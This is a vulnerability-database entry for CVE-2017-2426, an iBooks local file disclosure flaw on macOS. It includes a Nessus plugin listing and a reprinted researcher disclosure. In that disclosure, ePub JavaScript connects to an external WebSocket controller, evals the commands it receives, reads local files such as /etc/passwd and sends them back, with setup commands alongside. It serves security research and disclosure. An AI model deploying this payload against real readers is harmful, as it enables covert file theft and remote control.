Vulnerabilities > CVE-2017-2426 - Information Exposure vulnerability in Apple mac OS X
Attack vector
LOCAL Attack complexity
LOW Privileges required
NONE Confidentiality impact
LOW Integrity impact
NONE Availability impact
NONE Summary
An issue was discovered in certain Apple products. macOS before 10.12.4 is affected. The issue involves the "iBooks" component. It allows remote attackers to obtain sensitive information from local files via a file: URL in an iBooks file.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Subverting Environment Variable Values The attacker directly or indirectly modifies environment variables used by or controlling the target software. The attacker's goal is to cause the target software to deviate from its expected operation in a manner that benefits the attacker.
- Footprinting An attacker engages in probing and exploration activity to identify constituents and properties of the target. Footprinting is a general term to describe a variety of information gathering techniques, often used by attackers in preparation for some attack. It consists of using tools to learn as much as possible about the composition, configuration, and security mechanisms of the targeted application, system or network. Information that might be collected during a footprinting effort could include open ports, applications and their versions, network topology, and similar information. While footprinting is not intended to be damaging (although certain activities, such as network scans, can sometimes cause disruptions to vulnerable applications inadvertently) it may often pave the way for more damaging attacks.
- Exploiting Trust in Client (aka Make the Client Invisible) An attack of this type exploits a programs' vulnerabilities in client/server communication channel authentication and data integrity. It leverages the implicit trust a server places in the client, or more importantly, that which the server believes is the client. An attacker executes this type of attack by placing themselves in the communication channel between client and server such that communication directly to the server is possible where the server believes it is communicating only with a valid client. There are numerous variations of this type of attack.
- Browser Fingerprinting An attacker carefully crafts small snippets of Java Script to efficiently detect the type of browser the potential victim is using. Many web-based attacks need prior knowledge of the web browser including the version of browser to ensure successful exploitation of a vulnerability. Having this knowledge allows an attacker to target the victim with attacks that specifically exploit known or zero day weaknesses in the type and version of the browser used by the victim. Automating this process via Java Script as a part of the same delivery system used to exploit the browser is considered more efficient as the attacker can supply a browser fingerprinting method and integrate it with exploit code, all contained in Java Script and in response to the same web page request by the browser.
- Session Credential Falsification through Prediction This attack targets predictable session ID in order to gain privileges. The attacker can predict the session ID used during a transaction to perform spoofing and session hijacking.
Nessus
| NASL family | MacOS X Local Security Checks |
| NASL id | MACOS_10_12_4.NASL |
| description | The remote host is running a version of macOS that is 10.12.x prior to 10.12.4. It is, therefore, affected by multiple vulnerabilities in multiple components, some of which are remote code execution vulnerabilities. An unauthenticated, remote attacker can exploit these remote code execution vulnerabilities by convincing a user to visit a specially crafted website, resulting in the execution of arbitrary code in the context of the current user. The affected components are as follows : - apache - apache_mod_php - AppleGraphicsPowerManagement - AppleRAID - Audio - Bluetooth - Carbon - CoreGraphics - CoreMedia - CoreText - curl - EFI - FinderKit - FontParser - HTTPProtocol - Hypervisor - iBooks - ImageIO - Intel Graphics Driver - IOATAFamily - IOFireWireAVC - IOFireWireFamily - Kernel - Keyboards - libarchive - libc++abi - LibreSSL - MCX Client - Menus - Multi-Touch - OpenSSH - OpenSSL - Printing - python - QuickTime - Security - SecurityFoundation - sudo - System Integrity Protection - tcpdump - tiffutil - WebKit |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 99134 |
| published | 2017-03-31 |
| reporter | This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/99134 |
| title | macOS 10.12.x < 10.12.4 Multiple Vulnerabilities (httpoxy) |
| code | |
Seebug
| bulletinFamily | exploit |
| description | On a previous post about ePub parsers ([This book reads you - exploiting services and readers that support the ePub book format](/epub/2017/01/25/This-book-reads-you.html)), I mentioned using scripting capabilities in ePub to perform local attacks against users. Apple just released a fix for one issue I reported last year in iBooks that allowed access to files on a users system when a book was opened. iBooks on El Capitan would open an ePub using the file:// origin, which would allow an attacker to access the users file system when they opened a book. ([CVE-2017-2426](https://support.apple.com/en-us/HT207615)) To help demonstrate how this could be used to perform attacks against users, I added a WebSocket client to a book, so that all users who open the book will connect back to a WebSocket controller server that will feed them arbitrary instructions. The WebSocket client in the ePub will allow access as long as the user has the book open (expectation is that it could be open for a long time, if the user is provided with something worth reading). eg., Sending a book to a user:  iBooks connects to the WebSocket Controller when opening the book:  iBooks connecting back to a WebSockets Controller. Local files can be retrieved if the reader is vulnerable to CVE-2017-2426 (file:// origin):  Video demo of how this works (trying to type with one hand): https://player.vimeo.com/video/210000247 This is the POC book if you want to try it yourself. You can open it in a reader like Apple iBooks or Adobe Digital Editions. https://s1gnalcha0s.github.io/assets/controller/POC.epub Disclaimer: The POC connects to my controller, but I promise not to do anything bad. #### To modify it to point to your own controller: * **curl https://s1gnalcha0s.github.io/assets/controller/POC.epub -o poc.epub** * **unzip poc.epub; rm poc.epub** eg., contents of poc.epub/EPUB/js/main.js ``` WebSocketController = 'ws://websocket-controller.herokuapp.com:80'; var socket = new WebSocket(WebSocketController, 'echo-protocol'); socket.onopen = function(evt) { onopen() }; socket.onmessage = function(msg) { onmessage(msg) }; socket.onclose = function(evt) { onerror() } function onopen() { message('Connected to WebSocket Controller: ' + WebSocketController); } function onerror() { message('Unable to connect to WebSocket Controller: ' + WebSocketController); } function onmessage(msg) { //just eval anything sent from the controller response = eval(msg.data); //send response back to controller socket.send(response); } function get(loc) { var xmlhttp = new XMLHttpRequest(); xmlhttp.open('GET', 'file://' + loc,false); xmlhttp.send(); //populate the message element message(xmlhttp.responseText); return xmlhttp.responseText; } function message(message) { document.getElementById("message").innerText = message; return message; } function showExfil() { get('/etc/passwd'); } ``` * zip -r poc.epub * Node.js WebSocket Controller: * curl https://s1gnalcha0s.github.io/assets/controller/server.js -o server.js * npm install websocket * node server.js Disclosure timeline stuff: * Dec 2016: Reported to Apple. * Mar 2017: Fix release, and this post. |
| id | SSV:92843 |
| last seen | 2017-11-19 |
| modified | 2017-03-28 |
| published | 2017-03-28 |
| reporter | Root |
| title | macOS iBooks Parsing a maliciously crafted iBooks file lead to local file disclosure(CVE-2017-2426) |
References
- http://www.securityfocus.com/bid/97140
- http://www.securityfocus.com/bid/97140
- http://www.securitytracker.com/id/1038138
- http://www.securitytracker.com/id/1038138
- https://s1gnalcha0s.github.io/ibooks/epub/2017/03/27/This-book-reads-you-using-JavaScript.html
- https://s1gnalcha0s.github.io/ibooks/epub/2017/03/27/This-book-reads-you-using-JavaScript.html
- https://support.apple.com/HT207615
- https://support.apple.com/HT207615